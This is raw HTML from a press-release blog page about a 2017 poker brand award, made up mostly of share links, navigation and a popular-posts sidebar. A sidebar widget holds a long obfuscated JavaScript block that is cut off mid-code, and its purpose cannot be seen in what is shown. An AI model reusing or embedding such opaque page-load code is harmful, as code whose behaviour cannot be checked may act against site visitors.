<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2017/01/the-spartan-poker-wins-at-ertc-prestigious-brands-awards.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtcHiRFoGiRiTnfyZunBuu5Qlwu1-cTywDXQkkhYJAJ4XWe9JVctfnraG55g_j9sjkWNA01ZFx4C6ZUctqQS7Fa7aQF_IlkY7-O3XxZSM2kachG8yrVOCu0VBFgdr9Ov-dzcAAsZKWb_w2/s640/Amin+Rozani+Director+TheSpartanPoker+receiving+award+from+Mukesh+Khanna+%2528Shaktiman%2529.JPG&description=  Mumbai, 24th January 2017:  The Spartan Poker wins the most Prestigious Brands Award on Friday night 20th January 2017, by El Sol Research...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2017/01/the-spartan-poker-wins-at-ertc-prestigious-brands-awards.html&title=The Spartan Poker wins at ERTC’s Prestigious Brands Awards' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2017/01/cyient-signs-a-definitive-agreement-to-acquire-certon-software-inc.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2017/01/hard-rock-cafe-sets-foot-into-2017-with-its-scrumptious-roc-b-que-festival.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/the-spartan-poker-wins-at-ertc-prestigious-brands-awards.html';
</script>
<script async='async' src='/feeds/posts/default/-/Awards?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/the-spartan-poker-wins-at-ertc-prestigious-brands-awards.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/the-spartan-poker-wins-at-ertc-prestigious-brands-awards.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/the-spartan-poker-wins-at-ertc-prestigious-brands-awards.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/the-spartan-poker-wins-at-ertc-prestigious-brands-awards.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/the-spartan-poker-wins-at-ertc-prestigious-brands-awards.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLRaTpcmpBsuknFA5ClXPE3yamMtW2RLOQ9A4eWI0YUT1gErS-G7d69fNqzPZL279HJajcvxvX=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxO5v3GUbh9R2cAJyZfHzgVrI0umccRqkik64M-G62dLRP_xFxXv-RIHgLwLFjlo7PJEfA5R72sw=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujbH2XOw1vyAPEfdEhrfAoplMtN3iGtTsWCAnnd5iPOGID6jj_vp4xjHtGf5VRflmOtU78uPb4Zg=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQAT1Ix1kDI7dceo4LC80dA_Veoh1ZCa7i6FTmi69eHj2bRx_yXbkuBS4zHLa359RxWmc_1ra2-QZF3g_9hZB3ntL7yzClVym0Oe4ALQtYPCumxef1vdRuuzVw1hj3Ns3OsDZkWUbfL2MZ/w72-h72-p-k-no-nu/Enrol+on+an+exclusive+preview+course+offered+by+the+British+Council.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html'>British Council - Enrol on an exclusive preview course</a></div>
<div class='item-snippet'>  Enrol on an exclusive preview course offered by the British Council    o &#160; &#160;myEnglish &#8211; now for workplace too!  o &#160; &#160;The preview courses a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/loantap-care-community-in-collaboration-with-the-purnkuti-foundation-supports-a-girl-pursuing-her-education-rights.html'>LoanTap Care Community In collaboration with the Purnkuti Foundation supports a girl pursuing her education rights!</a></div>
<div class='item-snippet'>Pune, 6th October 2022 : LoanTap Care Community has collaborated with the Purnkuti Foundation to fund the education of Anu Vinod Paswan, a 1...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return 